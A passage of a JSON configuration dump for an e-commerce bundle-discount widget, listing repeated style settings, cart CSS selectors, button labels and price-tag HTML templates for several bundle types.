0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle (-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 